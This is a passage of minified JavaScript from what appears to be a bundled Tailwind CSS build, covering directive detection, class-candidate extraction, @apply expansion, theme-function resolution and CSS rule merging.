Set;if(e.walkAtRules(e=>{"apply"===e.name&&n.add(e),"import"===e.name&&('"tailwindcss/base"'===e.params||"'tailwindcss/base'"===e.params?(e.name="tailwind",e.params="base"):'"tailwindcss/components"'===e.params||"'tailwindcss/components'"===e.params?(e.name="tailwind",e.params="components"):'"tailwindcss/utilities"'===e.params||"'tailwindcss/utilities'"===e.params?(e.name="tailwind",e.params="utilities"):('"tailwindcss/screens"'===e.params||"'tailwindcss/screens'"===e.params||'"tailwindcss/variants"'===e.params||"'tailwindcss/variants'"===e.params)&&(e.name="tailwind",e.params="variants")),"tailwind"===e.name&&("screens"===e.params&&(e.params="variants"),t.add(e.params)),["layer","responsive","variants"].includes(e.name)&&(["responsive","variants"].includes(e.name)&&j.warn(`${e.name}-at-rule-deprecated`,[`The \`@${e.name}\` directive has been deprecated in Tailwind CSS v3.0.`,"Use `@layer utilities` or `@layer components` instead.","https://tailwindcss.com/docs/upgrade-guide#replace-variants-with-layer"]),a.add(e))}),!t.has("base")||!t.has("components")||!t.has("utilities"))for(let i of a)if("layer"===i.name&&["base","components","utilities"].includes(i.params)){if(!t.has(i.params))throw i.error(`\`@layer ${i.params}\` is used but no matching \`@tailwind ${i.params}\` directive is present.`)}else if("responsive"===i.name){if(!t.has("utilities"))throw i.error("`@responsive` is used but `@tailwind utilities` is missing.")}else if("variants"===i.name&&!t.has("utilities"))throw i.error("`@variants` is used but `@tailwind utilities` is missing.");return{tailwindDirectives:t,applyDirectives:n}}var Hs=m(()=>{y(),_()});function Ls(e,t=void 0,a=void 0){return e.map(e=>{let n=e.clone();return void 0!==a&&(n.raws.tailwind={...n.raws.tailwind,...a}),void 0!==t&&Ws(n,e=>{if(!0===e.raws.tailwind?.preserveSource&&e.source)return!1;e.source=t}),n})}function Ws(e,t){!1!==t(e)&&e.each?.(e=>Ws(e,t))}var Fs=m(()=>{y()});function $s(e){return e=Array.isArray(e)?e:[e],e=e.map(e=>e instanceof RegExp?e.source:e),e.join("")}function qs(e){return new RegExp($s(e),"g")}function Gs(e){return`(?:${e.map($s).join("|")})`}function Vs(e){return`(?:${$s(e)})?`}function Ks(e){return e&&Qs.test(e)?e.replace(Ys,"\\$&"):e||""}var Ys,Qs,Js=m(()=>{y(),Ys=/[\\^$.*+?()[\]{}|]/g,Qs=RegExp(Ys.source)});function Zs(e){let t=Array.from(Xs(e));return e=>{let a=[];for(let n of t)for(let t of e.match(n)??[])a.push(el(t));for(let t of a.slice()){let e=Se(t,".");for(let t=0;t<e.length;t++){let n=e[t];if(t>=e.length-1){a.push(n);continue}let i=Number(e[t+1]);isNaN(i)?a.push(n):t++}}return a}}function*Xs(e){let t=e.tailwindConfig.separator,a=""!==e.tailwindConfig.prefix?Vs(qs([/-?/,Ks(e.tailwindConfig.prefix)])):"",n=Gs([/\[[^\s:'"`]+:[^\s\[\]]+\]/,/\[[^\s:'"`\]]+:[^\s]+?\[[^\s]+\][^\s]+?\]/,qs([Gs([/-?(?:\w+)/,/@(?:\w+)/]),Vs(Gs([qs([Gs([/-(?:\w+-)*\['[^\s]+'\]/,/-(?:\w+-)*\["[^\s]+"\]/,/-(?:\w+-)*\[`[^\s]+`\]/,/-(?:\w+-)*\[(?:[^\s\[\]]+\[[^\s\[\]]+\])*[^\s:\[\]]+\]/]),/(?![{([]])/,/(?:\/[^\s'"`\\><$]*)?/]),qs([Gs([/-(?:\w+-)*\['[^\s]+'\]/,/-(?:\w+-)*\["[^\s]+"\]/,/-(?:\w+-)*\[`[^\s]+`\]/,/-(?:\w+-)*\[(?:[^\s\[\]]+\[[^\s\[\]]+\])*[^\s\[\]]+\]/]),/(?![{([]])/,/(?:\/[^\s'"`\\$]*)?/]),/[-\/][^\s'"`\\$={><]*/]))])]),i=[Gs([qs([/@\[[^\s"'`]+\](\/[^\s"'`]+)?/,t]),qs([/([^\s"'`\[\\]+-)?\[[^\s"'`]+\]\/[\w_-]+/,t]),qs([/([^\s"'`\[\\]+-)?\[[^\s"'`]+\]/,t]),qs([/[^\s"'`\[\\]+/,t])]),Gs([qs([/([^\s"'`\[\\]+-)?\[[^\s`]+\]\/[\w_-]+/,t]),qs([/([^\s"'`\[\\]+-)?\[[^\s`]+\]/,t]),qs([/[^\s`\[\\]+/,t])])];for(let r of i)yield qs(["((?=((",r,")+))\\2)?",/!?/,a,n]);yield/[^<>"'`\s.(){}[\]#=%$][^<>"'`\s(){}[\]#=%$]*[^<>"'`\s.(){}[\]#=%:$]/g}function el(e){if(!e.includes("-["))return e;let t=0,a=[],n=e.matchAll(tl);n=Array.from(n).flatMap(e=>{let[,...t]=e;return t.map((t,a)=>Object.assign([],e,{index:e.index+a,0:t}))});for(let i of n){let n=i[0],r=a[a.length-1];if(n===r?a.pop():("'"===n||'"'===n||"`"===n)&&a.push(n),!r){if("["===n){t++;continue}if("]"===n){t--;continue}if(t<0)return e.substring(0,i.index-1);if(0===t&&!al.test(n))return e.substring(0,i.index)}}return e}var tl,al,nl=m(()=>{y(),Js(),xe(),tl=/([\[\]'"`])([^\[\]'"`])?/g,al=/[^"'`\s<>\]]+/});function il(e,t){let a=e.tailwindConfig.content.extract;return a[t]||a.DEFAULT||dl[t]||dl.DEFAULT(e)}function rl(e,t){let a=e.content.transform;return a[t]||a.DEFAULT||pl[t]||pl.DEFAULT}function ol(e,t,a,n){ml.has(t)||ml.set(t,new ul.default({maxSize:25e3}));for(let i of e.split("\n"))if(i=i.trim(),!n.has(i))if(n.add(i),ml.get(t).has(i))for(let e of ml.get(t).get(i))a.add(e);else{let e=t(i).filter(e=>"!*"!==e),n=new Set(e);for(let t of n)a.add(t);ml.get(t).set(i,n)}}function sl(e,t){let a=t.offsets.sort(e),n={base:new Set,defaults:new Set,components:new Set,utilities:new Set,variants:new Set};for(let[i,r]of a)n[i.layer].add(r);return n}function ll(e){return async t=>{let a={base:null,components:null,utilities:null,variants:null};if(t.walkAtRules(e=>{"tailwind"===e.name&&Object.keys(a).includes(e.params)&&(a[e.params]=e)}),Object.values(a).every(e=>null===e))return t;let i=new Set([...e.candidates??[],ji]),r=new Set;cl.DEBUG&&console.time("Reading changed files");let o=[];for(let n of e.changedContent){let t=rl(e.tailwindConfig,n.extension),a=il(e,n.extension);o.push([n,{transformer:t,extractor:a}])}let s=500;for(let e=0;e<o.length;e+=s){let t=o.slice(e,e+s);await Promise.all(t.map(async([{file:e,content:t},{transformer:a,extractor:o}])=>{t=e?await n.promises.readFile(e,"utf8"):t,ol(a(t),o,i,r)}))}cl.DEBUG&&console.timeEnd("Reading changed files");let l=e.classCache.size;cl.DEBUG&&console.time("Generate rules"),cl.DEBUG&&console.time("Sorting candidates");let u=new Set([...i].sort((e,t)=>e===t?0:e<t?-1:1));cl.DEBUG&&console.timeEnd("Sorting candidates"),Rr(u,e),cl.DEBUG&&console.timeEnd("Generate rules"),cl.DEBUG&&console.time("Build stylesheet"),(null===e.stylesheetCache||e.classCache.size!==l)&&(e.stylesheetCache=sl([...e.ruleCache],e)),cl.DEBUG&&console.timeEnd("Build stylesheet");let{defaults:c,base:d,components:p,utilities:m,variants:h}=e.stylesheetCache;a.base&&(a.base.before(Ls([...c,...d],a.base.source,{layer:"base"})),a.base.remove()),a.components&&(a.components.before(Ls([...p],a.components.source,{layer:"components"})),a.components.remove()),a.utilities&&(a.utilities.before(Ls([...m],a.utilities.source,{layer:"utilities"})),a.utilities.remove());let f=Array.from(h).filter(e=>{let t=e.raws.tailwind?.parentLayer;return"components"===t?null!==a.components:"utilities"!==t||null!==a.utilities});a.variants?(a.variants.before(Ls(f,a.variants.source,{layer:"variants"})),a.variants.remove()):f.length>0&&t.append(Ls(f,t.source,{layer:"variants"})),t.source.end=t.source.end??t.source.start;let g=f.some(e=>"utilities"===e.raws.tailwind?.parentLayer);a.utilities&&0===m.size&&!g&&j.warn("content-problems",["No utility classes were detected in your source files. If this is unexpected, double-check the `content` option in your Tailwind CSS configuration.","https://tailwindcss.com/docs/content-configuration"]),cl.DEBUG&&(console.log("Potential classes: ",i.size),console.log("Active contexts: ",zi.size)),e.changedContent=[],t.walkAtRules("layer",e=>{Object.keys(a).includes(e.params)&&e.remove()})}}var ul,cl,dl,pl,ml,hl=m(()=>{y(),b(),ul=v(w()),Ui(),Or(),_(),Fs(),nl(),cl=Bi,dl={DEFAULT:Zs},pl={DEFAULT:e=>e,svelte:e=>e.replace(/(?:^|\s)class:/g," ")},ml=new WeakMap});function fl(e){let t=new Map;sa.root({nodes:[e.clone()]}).walkRules(e=>{(0,Rl.default)(e=>{e.walkClasses(e=>{let a=e.parent.toString(),n=t.get(a);n||t.set(a,n=new Set),n.add(e.value)})}).processSync(e.selector)});let a=Array.from(t.values(),e=>Array.from(e)),n=a.flat();return Object.assign(n,{groups:a})}function gl(e){return El.astSync(e)}function vl(e,t){let a=new Set;for(let n of e)a.add(n.split(t).pop());return Array.from(a)}function yl(e,t){let a=e.tailwindConfig.prefix;return"function"==typeof a?a(t):a+t}function*bl(e){for(yield e;e.parent;)yield e.parent,e=e.parent}function wl(e,t={}){let a=e.nodes;e.nodes=[];let n=e.clone(t);return e.nodes=a,n}function kl(e){for(let t of bl(e))if(e!==t){if("root"===t.type)break;e=wl(t,{nodes:[e]})}return e}function Sl(e,t){let a=new Map;return e.walkRules(e=>{for(let t of bl(e))if(void 0!==t.raws.tailwind?.layer)return;let n=kl(e),i=t.offsets.create("user");for(let t of fl(e)){let e=a.get(t)||[];a.set(t,e),e.push([{layer:"user",sort:i,important:!1},n])}}),a}function xl(e,t){for(let a of e){if(t.notClassCache.has(a)||t.applyClassCache.has(a))continue;if(t.classCache.has(a)){t.applyClassCache.set(a,t.classCache.get(a).map(([e,t])=>[e,t.clone()]));continue}let e=Array.from(Cr(a,t));0!==e.length?t.applyClassCache.set(a,e):t.notClassCache.add(a)}return t.applyClassCache}function Tl(e){let t=null;return{get:a=>(t=t||e(),t.get(a)),has:a=>(t=t||e(),t.has(a))}}function Cl(e){return{get:t=>e.flatMap(e=>e.get(t)||[]),has:t=>e.some(e=>e.has(t))}}function Pl(e){let t=e.split(/[\s\t\n]+/g);return"!important"===t[t.length-1]?[t.slice(0,-1),!0]:[t,!1]}function Al(e,t,a){let n=new Set,i=[];if(e.walkAtRules("apply",e=>{let[t]=Pl(e.params);for(let a of t)n.add(a);i.push(e)}),0===i.length)return;let r=Cl([a,xl(n,t)]);function o(e,t,a){let n=gl(e),i=gl(t),r=gl(`.${Wn(a)}`).nodes[0].nodes[0];return n.each(e=>{let t=new Set;i.each(a=>{let n=!1;a=a.clone(),a.walkClasses(i=>{i.value===r.value&&(n||(i.replaceWith(...e.nodes.map(e=>e.clone())),t.add(a),n=!0))})});for(let a of t){let e=[[]];for(let t of a.nodes)"combinator"===t.type?(e.push(t),e.push([])):e[e.length-1].push(t);a.nodes=[];for(let t of e)Array.isArray(t)&&t.sort((e,t)=>"tag"===e.type&&"class"===t.type?-1:"class"===e.type&&"tag"===t.type?1:"class"===e.type&&"pseudo"===t.type&&t.value.startsWith("::")?-1:"pseudo"===e.type&&e.value.startsWith("::")&&"class"===t.type?1:0),a.nodes=a.nodes.concat(t)}e.replaceWith(...t)}),n.toString()}let s=new Map;for(let l of i){let[e]=s.get(l.parent)||[[],l.source];s.set(l.parent,[e,l.source]);let[a,n]=Pl(l.params);if("atrule"===l.parent.type){if("screen"===l.parent.name){let e=l.parent.params;throw l.error(`@apply is not supported within nested at-rules like @screen. We suggest you write this as @apply ${a.map(t=>`${e}:${t}`).join(" ")} instead.`)}throw l.error(`@apply is not supported within nested at-rules like @${l.parent.name}. You can fix this by un-nesting @${l.parent.name}.`)}for(let i of a){if([yl(t,"group"),yl(t,"peer")].includes(i))throw l.error(`@apply should not be used with the '${i}' utility`);if(!r.has(i))throw l.error(`The \`${i}\` class does not exist. If \`${i}\` is a custom class, make sure it is defined within a \`@layer\` directive.`);let a=r.get(i);for(let[,e]of a)"atrule"!==e.type&&e.walkRules(()=>{throw l.error([`The \`${i}\` class cannot be used with \`@apply\` because \`@apply\` does not currently support nested CSS.`,"Rewrite the selector without nesting or configure the `tailwindcss/nesting` plugin:","https://tailwindcss.com/docs/using-with-preprocessors#nesting"].join("\n"))});e.push([i,n,a])}}for(let[l,[u,c]]of s){let e=[];for(let[n,i,r]of u){let a=[n,...vl([n],t.tailwindConfig.separator)];for(let[s,u]of r){let r=fl(l),d=fl(u);if(d=d.groups.filter(e=>e.some(e=>a.includes(e))).flat(),d=d.concat(vl(d,t.tailwindConfig.separator)),r.some(e=>d.includes(e)))throw u.error(`You cannot \`@apply\` the \`${n}\` utility here because it creates a circular dependency.`);let p=sa.root({nodes:[u.clone()]});p.walk(e=>{e.source=c}),("atrule"!==u.type||"atrule"===u.type&&"keyframes"!==u.name)&&p.walkRules(e=>{if(!fl(e).some(e=>e===n))return void e.remove();let a="string"==typeof t.tailwindConfig.important?t.tailwindConfig.important:null,r=void 0!==l.raws.tailwind&&a&&0===l.selector.indexOf(a)?l.selector.slice(a.length):l.selector;""===r&&(r=l.selector),e.selector=o(r,e.selector,n),a&&r!==l.selector&&(e.selector=lr(e.selector,a)),e.walkDecls(e=>{e.important=s.important||i});let u=(0,Rl.default)().astSync(e.selector);u.each(e=>$i(e)),e.selector=u.toString()}),p.nodes[0]&&e.push([s.sort,p.nodes[0]])}}let a=t.offsets.sort(e).map(e=>e[1]);l.after(a)}for(let l of i)l.parent.nodes.length>1?l.remove():l.parent.remove();Al(e,t,a)}function Dl(e){return t=>{let a=Tl(()=>Sl(t,e));Al(t,e,a)}}var Rl,El,Bl=m(()=>{y(),Na(),Rl=v(Sn()),Or(),$n(),cr(),Ji(),El=(0,Rl.default)()}),Il=h((e,t)=>{y(),function(){"use strict";function e(t,a,i){if(!t)return null;e.caseSensitive||(t=t.toLowerCase());var r,o=null===e.threshold?null:e.threshold*t.length,s=e.thresholdAbsolute;r=null!==o&&null!==s?Math.min(o,s):null!==o?o:null!==s?s:null;var l,u,c,d,p,m=a.length;for(p=0;p<m;p++)if(u=a[p],i&&(u=u[i]),u&&(c=e.caseSensitive?u:u.toLowerCase(),d=n(t,c,r),(null===r||d<r)&&(r=d,l=i&&e.returnWinningObject?a[p]:u,e.returnFirstMatch)))return l;return l||e.nullResultValue}e.threshold=.4,e.thresholdAbsolute=20,e.caseSensitive=!1,e.nullResultValue=null,e.returnWinningObject=null,e.returnFirstMatch=!1,"undefined"!=typeof t&&t.exports?t.exports=e:window.didYouMean=e;var a=Math.pow(2,32)-1;function n(e,t,n){n=n||0===n?n:a;var i=e.length,r=t.length;if(0===i)return Math.min(n+1,r);if(0===r)return Math.min(n+1,i);if(Math.abs(i-r)>n)return n+1;var o,s,l,u,c,d=[];for(o=0;o<=r;o++)d[o]=[o];for(s=0;s<=i;s++)d[0][s]=s;for(o=1;o<=r;o++){for(l=a,u=1,o>n&&(u=o-n),c=r+1,c>n+o&&(c=n+o),s=1;s<=i;s++)s<u||s>c?d[o][s]=n+1:t.charAt(o-1)===e.charAt(s-1)?d[o][s]=d[o-1][s-1]:d[o][s]=Math.min(d[o-1][s-1]+1,Math.min(d[o][s-1]+1,d[o-1][s]+1)),d[o][s]<l&&(l=d[o][s]);if(l>n)return n+1}return d[r][i]}}()}),Ml=h((e,t)=>{y();var a="(".charCodeAt(0),n=")".charCodeAt(0),i="'".charCodeAt(0),r='"'.charCodeAt(0),o="\\".charCodeAt(0),s="/".charCodeAt(0),l=",".charCodeAt(0),u=":".charCodeAt(0),c="*".charCodeAt(0),d="u".charCodeAt(0),p="U".charCodeAt(0),m="+".charCodeAt(0),h=/^[a-f0-9?-]+$/i;t.exports=function(e){for(var t,f,g,v,y,b,w,k,S,x=[],T=e,C=0,P=T.charCodeAt(C),A=T.length,D=[{nodes:x}],R=0,E="",B="",I="";C<A;)if(P<=32){t=C;do{t+=1,P=T.charCodeAt(t)}while(P<=32);v=T.slice(C,t),g=x[x.length-1],P===n&&R?I=v:g&&"div"===g.type?(g.after=v,g.sourceEndIndex+=v.length):P===l||P===u||P===s&&T.charCodeAt(t+1)!==c&&(!S||(S&&S.type,0))?B=v:x.push({type:"space",sourceIndex:C,sourceEndIndex:t,value:v}),C=t}else if(P===i||P===r){t=C,f=P===i?"'":'"',v={type:"string",sourceIndex:C,quote:f};do{if(y=!1,t=T.indexOf(f,t+1),~t)for(b=t;T.charCodeAt(b-1)===o;)b-=1,y=!y;else T+=f,t=T.length-1,v.unclosed=!0}while(y);v.value=T.slice(C+1,t),v.sourceEndIndex=v.unclosed?t:t+1,x.push(v),C=t+1,P=T.charCodeAt(C)}else if(P===s&&T.charCodeAt(C+1)===c)t=T.indexOf("*/",C),v={type:"comment",sourceIndex:C,sourceEndIndex:t+2},-1===t&&(v.unclosed=!0,t=T.length,v.sourceEndIndex=t),v.value=T.slice(C+2,t),x.push(v),C=t+2,P=T.charCodeAt(C);else if(P!==s&&P!==c||!S||"function"!==S.type)if(P===s||P===l||P===u)v=T[C],x.push({type:"div",sourceIndex:C-B.length,sourceEndIndex:C+v.length,value:v,before:B,after:""}),B="",C+=1,P=T.charCodeAt(C);else if(a===P){t=C;do{t+=1,P=T.charCodeAt(t)}while(P<=32);if(k=C,v={type:"function",sourceIndex:C-E.length,value:E,before:T.slice(k+1,t)},C=t,"url"===E&&P!==i&&P!==r){t-=1;do{if(y=!1,t=T.indexOf(")",t+1),~t)for(b=t;T.charCodeAt(b-1)===o;)b-=1,y=!y;else T+=")",t=T.length-1,v.unclosed=!0}while(y);w=t;do{w-=1,P=T.charCodeAt(w)}while(P<=32);k<w?(v.nodes=C!==w+1?[{type:"word",sourceIndex:C,sourceEndIndex:w+1,value:T.slice(C,w+1)}]:[],v.unclosed&&w+1!==t?(v.after="",v.nodes.push({type:"space",sourceIndex:w+1,sourceEndIndex:t,value:T.slice(w+1,t)})):(v.after=T.slice(w+1,t),v.sourceEndIndex=t)):(v.after="",v.nodes=[]),C=t+1,v.sourceEndIndex=v.unclosed?t:C,P=T.charCodeAt(C),x.push(v)}else R+=1,v.after="",v.sourceEndIndex=C+1,x.push(v),D.push(v),x=v.nodes=[],S=v;E=""}else if(n===P&&R)C+=1,P=T.charCodeAt(C),S.after=I,S.sourceEndIndex+=I.length,I="",R-=1,D[D.length-1].sourceEndIndex=C,D.pop(),S=D[R],x=S.nodes;else{t=C;do{P===o&&(t+=1),t+=1,P=T.charCodeAt(t)}while(t<A&&!(P<=32||P===i||P===r||P===l||P===u||P===s||P===a||P===c&&S&&"function"===S.type||P===s&&"function"===S.type||P===n&&R));v=T.slice(C,t),a===P?E=v:d!==v.charCodeAt(0)&&p!==v.charCodeAt(0)||m!==v.charCodeAt(1)||!h.test(v.slice(2))?x.push({type:"word",sourceIndex:C,sourceEndIndex:t,value:v}):x.push({type:"unicode-range",sourceIndex:C,sourceEndIndex:t,value:v}),C=t}else v=T[C],x.push({type:"word",sourceIndex:C-B.length,sourceEndIndex:C+v.length,value:v}),C+=1,P=T.charCodeAt(C);for(C=D.length-1;C;C-=1)D[C].unclosed=!0,D[C].sourceEndIndex=T.length;return D[0].nodes}}),zl=h((e,t)=>{y(),t.exports=function e(t,a,n){var i,r,o,s;for(i=0,r=t.length;i<r;i+=1)o=t[i],n||(s=a(o,i,t)),!1!==s&&"function"===o.type&&Array.isArray(o.nodes)&&e(o.nodes,a,n),n&&a(o,i,t)}}),Ol=h((e,t)=>{function a(e,t){var a,i,r=e.type,o=e.value;return t&&void 0!==(i=t(e))?i:"word"===r||"space"===r?o:"string"===r?(a=e.quote||"",a+o+(e.unclosed?"":a)):"comment"===r?"/*"+o+(e.unclosed?"":"*/"):"div"===r?(e.before||"")+o+(e.after||""):Array.isArray(e.nodes)?(a=n(e.nodes,t),"function"!==r?a:o+"("+(e.before||"")+a+(e.after||"")+(e.unclosed?"":")")):o}function n(e,t){var n,i;if(Array.isArray(e)){for(n="",i=e.length-1;~i;i-=1)n=a(e[i],t)+n;return n}return a(e,t)}y(),t.exports=n}),jl=h((e,t)=>{y();var a="-".charCodeAt(0),n="+".charCodeAt(0),i=".".charCodeAt(0),r="e".charCodeAt(0),o="E".charCodeAt(0);function s(e){var t,r=e.charCodeAt(0);if(r===n||r===a){if(t=e.charCodeAt(1),t>=48&&t<=57)return!0;var o=e.charCodeAt(2);return t===i&&o>=48&&o<=57}return r===i?(t=e.charCodeAt(1),t>=48&&t<=57):r>=48&&r<=57}t.exports=function(e){var t,l,u,c=0,d=e.length;if(0===d||!s(e))return!1;for(t=e.charCodeAt(c),(t===n||t===a)&&c++;c<d&&(t=e.charCodeAt(c),!(t<48||t>57));)c+=1;if(t=e.charCodeAt(c),l=e.charCodeAt(c+1),t===i&&l>=48&&l<=57)for(c+=2;c<d&&(t=e.charCodeAt(c),!(t<48||t>57));)c+=1;if(t=e.charCodeAt(c),l=e.charCodeAt(c+1),u=e.charCodeAt(c+2),(t===r||t===o)&&(l>=48&&l<=57||(l===n||l===a)&&u>=48&&u<=57))for(c+=l===n||l===a?3:2;c<d&&(t=e.charCodeAt(c),!(t<48||t>57));)c+=1;return{number:e.slice(0,c),unit:e.slice(c)}}}),_l=h((e,t)=>{y();var a=Ml(),n=zl(),i=Ol();function r(e){return this instanceof r?(this.nodes=a(e),this):new r(e)}r.prototype.toString=function(){return Array.isArray(this.nodes)?i(this.nodes):""},r.prototype.walk=function(e,t){return n(this.nodes,e,t),this},r.unit=jl(),r.walk=n,r.stringify=i,t.exports=r});function Ul(e){return"object"==typeof e&&null!==e}function Nl(e,t){let a=$(t);do{if(a.pop(),void 0!==(0,Ql.default)(e,a))break}while(a.length);return a.length?a:void 0}function Hl(e){return"string"==typeof e?e:e.reduce((e,t,a)=>t.includes(".")?`${e}[${t}]`:0===a?t:`${e}.${t}`,"")}function Ll(e){return e.map(e=>`'${e}'`).join(", ")}function Wl(e){return Ll(Object.keys(e))}function Fl(e,t,a,n={}){let i=Array.isArray(t)?Hl(t):t.replace(/^['"]+|['"]+$/g,""),r=Array.isArray(t)?t:$(i),o=(0,Ql.default)(e.theme,r,a);if(void 0===o){let t=`'${i}' does not exist in your theme config.`,a=r.slice(0,-1),n=(0,Ql.default)(e.theme,a);if(Ul(n)){let i=Object.keys(n).filter(t=>Fl(e,[...a,t]).isValid),o=(0,Jl.default)(r[r.length-1],i);o?t+=` Did you mean '${Hl([...a,o])}'?`:i.length>0&&(t+=` '${Hl(a)}' has the following valid keys: ${Ll(i)}`)}else{let a=Nl(e.theme,i);if(a){let n=(0,Ql.default)(e.theme,a);Ul(n)?t+=` '${Hl(a)}' has the following keys: ${Wl(n)}`:t+=` '${Hl(a)}' is not an object.`}else t+=` Your theme has the following top-level keys: ${Wl(e.theme)}`}return{isValid:!1,error:t}}if(!("string"==typeof o||"number"==typeof o||"function"==typeof o||o instanceof String||o instanceof Number||Array.isArray(o))){let t=`'${i}' was found but does not resolve to a string.`;if(Ul(o)){let a=Object.keys(o).filter(t=>Fl(e,[...r,t]).isValid);a.length&&(t+=` Did you mean something like '${Hl([...r,a[0]])}'?`)}return{isValid:!1,error:t}}let[s]=r;return{isValid:!0,value:xn(s)(o,n)}}function $l(e,t,a){t=t.map(t=>ql(e,t,a));let n=[""];for(let i of t)"div"===i.type&&","===i.value?n.push(""):n[n.length-1]+=Zl.default.stringify(i);return n}function ql(e,t,a){if("function"===t.type&&void 0!==a[t.value]){let n=$l(e,t.nodes,a);t.type="word",t.value=a[t.value](e,...n)}return t}function Gl(e,t,a){return Object.keys(a).some(e=>t.includes(`${e}(`))?(0,Zl.default)(t).walk(t=>{ql(e,t,a)}).toString():t}function*Vl(e){e=e.replace(/^['"]+|['"]+$/g,"");let t,a=e.match(/^([^\s]+)(?![^\[]*\])(?:\s*\/\s*([^\/\s]+))$/);yield[e,void 0],a&&(e=a[1],t=a[2],yield[e,t])}function Kl(e,t,a){let n=Array.from(Vl(t)).map(([t,n])=>Object.assign(Fl(e,t,a,{opacityValue:n}),{resolvedPath:t,alpha:n}));return n.find(e=>e.isValid)??n[0]}function Yl(e){let t=e.tailwindConfig,a={theme:(a,n,...i)=>{let{isValid:r,value:o,error:s,alpha:l}=Kl(t,n,i.length?i:void 0);if(!r){let t=a.parent,n=t?.raws.tailwind?.candidate;if(t&&void 0!==n)return e.markInvalidUtilityNode(t),t.remove(),void j.warn("invalid-theme-key-in-class",[`The utility \`${n}\` contains an invalid theme value and was not generated.`]);throw a.error(s)}let u=mt(o),c=void 0!==u&&"function"==typeof u;return(void 0!==l||c)&&(void 0===l&&(l=1),o=be(u,l,u)),o},screen:(e,a)=>{a=a.replace(/^['"]+/g,"").replace(/['"]+$/g,"");let n=gi(t.theme.screens).find(({name:e})=>e===a);if(!n)throw e.error(`The '${a}' screen does not exist in your theme.`);return Jn(n)}};return e=>{e.walk(e=>{let t=Xl[e.type];void 0!==t&&(e[t]=Gl(e,e[t],a))})}}var Ql,Jl,Zl,Xl,eu=m(()=>{y(),Ql=v(Ha()),Jl=v(Il()),Pn(),Zl=v(_l()),ki(),Zn(),q(),ke(),xt(),_(),Xl={atrule:"params",decl:"value"}});function tu({tailwindConfig:{theme:e}}){return function(t){t.walkAtRules("screen",t=>{let a=t.params,n=gi(e.screens).find(({name:e})=>e===a);if(!n)throw t.error(`No \`${a}\` screen found.`);t.name="media",t.params=Jn(n)})}}var au=m(()=>{y(),ki(),Zn()});function nu(e){let t=e.filter(e=>"pseudo"!==e.type||e.nodes.length>0||(e.value.startsWith("::")||[":before",":after",":first-line",":first-letter"].includes(e.value))).reverse(),a=new Set(["tag","class","id","attribute"]),n=t.findIndex(e=>a.has(e.type));if(-1===n)return t.reverse().join("").trim();let i=t[n],r=su[i.type]?su[i.type](i):i;t=t.slice(0,n);let o=t.findIndex(e=>"combinator"===e.type&&">"===e.value);return-1!==o&&(t.splice(0,o),t.unshift(ou.default.universal())),[r,...t.reverse()].join("").trim()}function iu(e){return uu.has(e)||uu.set(e,lu.transformSync(e)),uu.get(e)}function ru({tailwindConfig:e}){return t=>{let a=new Map,n=new Set;if(t.walkAtRules("defaults",e=>{if(e.nodes&&e.nodes.length>0)return void n.add(e);let t=e.params;a.has(t)||a.set(t,new Set),a.get(t).add(e.parent),e.remove()}),G(e,"optimizeUniversalDefaults"))for(let e of n){let t=new Map,n=a.get(e.params)??[];for(let e of n)for(let a of iu(e.selector)){let e=a.includes(":-")||a.includes("::-")||a.includes(":has")?a:"__DEFAULT__",n=t.get(e)??new Set;t.set(e,n),n.add(a)}if(0!==t.size){for(let[,a]of t){let t=sa.rule({source:e.source});t.selectors=[...a],t.append(e.nodes.map(e=>e.clone())),e.before(t)}e.remove()}else e.remove()}else if(n.size){let e=sa.rule({selectors:["*","::before","::after"]});for(let a of n)e.append(a.nodes),e.parent||a.before(e),e.source||(e.source=a.source),a.remove();let t=e.clone({selectors:["::backdrop"]});e.after(t)}}}var ou,su,lu,uu,cu=m(()=>{y(),Na(),ou=v(Sn()),J(),su={id(e){return ou.default.attribute({attribute:"id",operator:"=",value:e.value,quoteMark:'"'})}},lu=(0,ou.default)(e=>e.map(e=>{let t=e.split(e=>"combinator"===e.type&&" "===e.value).pop();return nu(t)})),uu=new Map});function du(){function e(t){let a=null;t.each(e=>{if(!mu.has(e.type))return void(a=null);if(null===a)return void(a=e);let t=pu[e.type];"atrule"===e.type&&"font-face"===e.name?a=e:t.every(t=>(e[t]??"").replace(/\s+/g," ")===(a[t]??"").replace(/\s+/g," "))?(e.nodes&&a.append(e.nodes),e.remove()):a=e}),t.each(t=>{"atrule"===t.type&&e(t)})}return t=>{e(t)}}var pu,mu,hu=m(()=>{y(),pu={atrule:["name","params"],rule:["selector"]},mu=new Set(Object.keys(pu))});function fu(){return e=>{e.walkRules(e=>{let t=new Map,a=new Set([]),n=new Map;e.walkDecls(i=>{if(i.parent===e){if(t.has(i.prop)){if(t.get(i.prop).value===i.value)return a.add(t.get(i.prop)),void t.set(i.prop,i);n.has(i.prop)||n.set(i.prop,new Set),n.get(i.prop).add(t.get(i.prop)),n.get(i.prop).add(i)}t.set(i.prop,i)}});for(let i of a)i.remove();for(let i of n.values()){let e=new Map;for(let t of i){let a=gu(t.value);null!==a&&(e.has(a)||e.set(a,new Set),e.get(a).add(t))}for(let t of e.values()){let e=Array.from(t).slice(0,-1);for(let t of e)t.remove()}}})}}function gu(e){let t=/^-?\d*.?\d+([\w%]+)?$/g.exec(e);return t?t[1]??vu:null}var vu,yu=m(()=>{y(),vu=Symbol("unitless-number")});function bu(e){if(!e.walkAtRules)return;let t=new Set;if(e.walkAtRules("apply",e=>{t.add(e.parent)}),0!==t.size)for(let a of t){let e=[],t=[];for(let n of a.nodes)"atrule"===n.type&&"apply"===n.name?(t.length>0&&(e.push(t),t=[]),e.push([n])):t.push(n);if(t.length>0&&e.push(t),1!==e.length){for(let t of[...e].reverse()){let e=a.clone({nodes:[]});e.append(t),a.after(e)}a.remove()}}}function wu(){return e=>{bu(e)}}var ku=m(()=>{y()});function Su(e){return async function(t,a){let{tailwindDirectives:n,applyDirectives:i}=Ns(t);wu()(t,a);let r=e({tailwindDirectives:n,applyDirectives:i,registerDependency(e){a.messages.push({plugin:"tailwindcss",parent:a.opts.from,...e})},createContext(e,a){return fo(e,a,t)}})(t,a);if("-"===r.tailwindConfig.separator)throw new Error("The '-' character cannot be used as a custom separator in JIT mode due to parsing ambiguity. Please use another character like '_' instead.");K(r.tailwindConfig),await ll(r)(t,a),wu()(t,a),Dl(r)(t,a),Yl(r)(t,a),tu(r)(t,a),ru(r)(t,a),du(r)(t,a),fu(r)(t,a)}}var xu=m(()=>{y(),Hs(),hl(),Bl(),eu(),au(),cu(),hu(),yu(),ku(),Po(),J()});function Tu(e,t){let a=null,i=null;return 